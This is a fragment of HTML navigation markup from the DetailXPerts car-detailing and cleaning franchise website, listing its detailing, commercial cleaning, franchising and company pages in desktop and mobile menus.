						<section class="elementor-section elementor-top-section elementor-element elementor-element-92085e4 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="92085e4" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b1ad17" data-id="0b1ad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48af848 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="48af848" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/advantages-of-franchising-with-detailxperts/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Advantages</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-business-model/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Business Model</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/market-availability/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Market Availability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-cost/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Investment & Requirements</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4376e3d" data-id="4376e3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4950f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="cb4950f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-training/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Training</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-support/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Support</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ideal-franchisee-profile/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ideal Franchisee</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/green-franchise-application-process/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Application Process</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49811 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="49811"><a href="https://detailxperts.com/about-us/" class="wpr-menu-item wpr-pointer-item"><span>DetailXPerts</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49812" class="elementor elementor-49812" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c79ab35 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c79ab35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d37ccf4" data-id="d37ccf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21cd326 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="21cd326" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/our-story/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Our Story</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/executive-team/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Executive Team</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/sustainability-statement/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Sustainability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/media-relations/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Media Relations</a></div></li><li class="wpr-page-list-item elementor-repeater-item-8e25edd wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/contact-us/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Contact</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a75700a" data-id="a75700a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8150b80 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="8150b80" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/frequently-asked-questions/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">FAQs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/blog/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Blog</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/podcast/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Podcast</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1937635 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-jobs-and-career-opportunities/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Careers</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21e1500" data-id="21e1500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0075b18 menu_item elementor-widget elementor-widget-shortcode" data-id="0075b18" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				  <a href="https://detailxperts.com/auto-detail-shop-locations/" class="loclink" onClick="findmyloc();"><span>Find My Location</span></a>
	  		<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-c07e192" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48827 menu-item-has-children wpr-mega-menu-true" data-id="48827"><a href="https://detailxperts.com/professional-mobile-detailing-services/" class="wpr-mobile-menu-item">Detailing<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="48828" class="elementor elementor-48828" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-84db46e menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="84db46e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bbca0fd" data-id="bbca0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e9e6ad wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="6e9e6ad" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Automobiles</a></div></li></ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f9bc158 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="f9bc158" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hand-car-wash-exterior-steam-cleaning/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Exterior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-interior-detailing-upholstery-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Interior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ultimate-eco-car-wash/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ultimate Eco Wash</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/presidential-detailing-package/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Presidential Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6403477 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/eco-steam-detailing-specialties/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Specialty Detailing</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76e9be6" data-id="76e9be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30d0897 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="30d0897" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/boat-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Boats</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0be4383 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/bus-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Buses</a></div></li><li class="wpr-page-list-item elementor-repeater-item-44755f1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/motorcycle-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Motorcycles</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/rv-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">RVs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/truck-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Trucks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6f177fe wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/van-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Vans</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c6b249" data-id="0c6b249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf66fc wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="ddf66fc" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/monthly-specials/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Monthly Specials</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/steam-car-wash-loyalty-program/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Loyalty Program</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-wash-gift-certificate/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gift Certificates</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30869"><a href="https://detailxperts.com/fleet-detailing-services/" class="wpr-mobile-menu-item">Fleets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49442 menu-item-has-children wpr-mega-menu-true" data-id="49442"><a href="https://detailxperts.com/commercial-cleaning-and-sanitizing-services/" class="wpr-mobile-menu-item">Commercial Cleaning<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49447" class="elementor elementor-49447" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98eb128 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="98eb128" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55121ed" data-id="55121ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-183ea2f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="183ea2f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bank-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Banks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bar-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Bars</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/campus-and-university-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Campus & University</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/church-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Churches</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c8d774" data-id="8c8d774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb9e4c5 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="bb9e4c5" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-dealership-commercial-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Dealerships</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6530823 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/gym-and-fitness-center-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gyms</a></div></li><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hotel-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Hotels</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/janitorial-and-commercial-office-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Offices</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40a682e" data-id="40a682e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02305df wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="02305df" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/outdoor-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Outdoor</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/parking-lot-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Parking Lots</a></div></li><li class="wpr-page-list-item elementor-repeater-item-58f3467 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/condo-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Tenancy</a></div></li><li class="wpr-page-list-item elementor-repeater-item-450d9cb wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/cinema-and-theater-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Theaters</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49441 menu-item-has-children wpr-mega-menu-true" data-id="49441"><a href="https://detailxperts.com/cleaning-franchise-opportunities/" class="wpr-mobile-menu-item">Franchising<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49443" class="elementor elementor-49443" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-92085e4 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="92085e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b1ad17" data-id="0b1ad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48af848 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="48af848" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/advantages-of-franchising-with-detailxperts/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Advantages</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-business-model/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Business Model</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/market-availability/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Market Availability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-cost/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Investment & Requirements</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4376e3d" data-id="4376e3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4950f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="cb4950f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-training/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Training</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-support/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Support</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ideal-franchisee-profile/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ideal Franchisee</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/green-franchise-application-process/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Application Process</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49811 menu-item-has-children wpr-mega-menu-true" data-id="49811"><a href="https://detailxperts.com/about-us/" class="wpr-mobile-menu-item">DetailXPerts<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49812" class="elementor elementor-49812" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c79ab35 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c79ab35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d37ccf4" data-id="d37ccf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21cd326 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="21cd326" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/our-story/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Our Story</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/executive-team/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Executive Team</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/sustainability-statement/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Sustainability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/media-relations/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Media Relations</a></div></li><li class="wpr-page-list-item elementor-repeater-item-8e25edd wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/contact-us/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Contact</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a75700a" data-id="a75700a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8150b80 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="8150b80" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/frequently-asked-questions/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">FAQs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/blog/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Blog</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/podcast/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Podcast</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1937635 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-jobs-and-career-opportunities/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Careers</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21e1500" data-id="21e1500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0075b18 menu_item elementor-widget elementor-widget-shortcode" data-id="0075b18" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				  <a href="https://detailxperts.com/auto-detail-shop-locations/" class="loclink" onClick="findmyloc();"><span>Find My Location</span></a>
	  		<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-29370da book_btn_wrap" data-id="29370da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5775021 elementor-widget-tablet__width-initial elementor-align-right elementor-widget__width-inherit dxp-book-now-button elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="5775021" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-afbe416" data-id="afbe416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b52d9 canvace_contact elementor-hidden-tablet elementor-hidden-mobile wpr-offcanvas-entrance-animation-fade wpr-offcanvas-align-center elementor-widget elementor-widget-wpr-offcanvas" data-id="e4b52d9" data-element_type="widget" id="canvace_contact" data-widget_type="wpr-offcanvas.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-offcanvas-container" data-offcanvas-open="no">
